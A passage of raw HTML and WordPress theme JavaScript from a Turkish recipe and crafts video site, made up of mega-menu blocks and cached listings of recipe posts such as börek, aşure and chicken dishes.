href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\">Mu\u015f Dolmas\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/07\/firinda-kabak-rulo-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"F\u0131r\u0131nda Kabak Rulo Tarifi 1\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\">F\u0131r\u0131nda Kabak Rulo Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/03\/tavada-karnabahar-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tavada Karnabahar Tarifi\" title=\"Tavada Karnabahar Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\">Tavada Karnabahar Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/evde-cikolata-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\">Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/10\/irmikli-yeni-borek-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130rmikli Yeni B\u00f6rek Tarifi\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\">\u0130rmikli Yeni B\u00f6rek Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/tam-olcusunde-asure-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\">Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/evde-dondurma-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Dondurma Yap\u0131m\u0131 Kolay\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\">Evde Dondurma Yap\u0131m\u0131 Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/tavuk-sovalye-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Tavuk \u015e\u00f6valye Tarifi 1\" title=\"Tavuk \u015e\u00f6valye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\">Tavuk \u015e\u00f6valye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/03\/sebzeli-tavuk-haslama-terbiyeli-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\">Sebzeli Tavuk Ha\u015flama Terbiyeli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/tavuk-dunyasi-menu-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_6980131dc1e8f" id="td_uid_22_6980131dc236f" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="" href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_23_6980131dc238f" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="53" href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_24_6980131dc23ae" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="50" href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_25_6980131dc23c8" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="56" href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_26_6980131dc23e2" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="1452" href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_27_6980131dc23fb" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="51" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_28_6980131dc2413" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="54" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_29_6980131dc242c" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="49" href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_30_6980131dc2444" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="57" href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_31_6980131dc245c" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="61" href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_32_6980131dc2474" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="52" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6980131dc1e8f"  id="td_uid_33_6980131dc248d" data-td_block_id="td_uid_21_6980131dc1e8f" data-td_filter_value="58" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></div></div><div id=td_uid_21_6980131dc1e8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıymalı Poğaça Tarifi" title="Kıymalı Poğaça Tarifi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/" class="td-post-category">Hamur İşleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi">Kıymalı Poğaça Tarifi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Farklı Karpuz Dilimleme Çeşitleri" title="Farklı Karpuz Dilimleme Çeşitleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri">Farklı Karpuz Dilimleme Çeşitleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yumurtalı Çiçek Rulo Yapılışı" title="Yumurtalı Çiçek Rulo Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı">Yumurtalı Çiçek Rulo Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıyır Kıyır Gül Tatlısı" title="Kıyır Kıyır Gül Tatlısı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/" class="td-post-category">Tatlı Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı">Kıyır Kıyır Gül Tatlısı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_6980131dc1e8f" data-td_block_id="td_uid_21_6980131dc1e8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_6980131dc1e8f" data-td_block_id="td_uid_21_6980131dc1e8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_34_6980131dc928e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_34_6980131dc928e" ><script>var block_td_uid_34_6980131dc928e = new tdBlock();
block_td_uid_34_6980131dc928e.id = "td_uid_34_6980131dc928e";
block_td_uid_34_6980131dc928e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"85","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_34_6980131dc928e_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_34_6980131dc928e.td_column_number = "3";
block_td_uid_34_6980131dc928e.block_type = "td_block_mega_menu";
block_td_uid_34_6980131dc928e.post_count = "5";
block_td_uid_34_6980131dc928e.found_posts = "479";
block_td_uid_34_6980131dc928e.header_color = "";
block_td_uid_34_6980131dc928e.ajax_pagination_infinite_stop = "";
block_td_uid_34_6980131dc928e.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_34_6980131dc928e);
</script><div id=td_uid_34_6980131dc928e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/jut-yapraklar-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Jüt Yapraklar Nasıl Yapılır?" title="Jüt Yapraklar Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?">Jüt Yapraklar Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
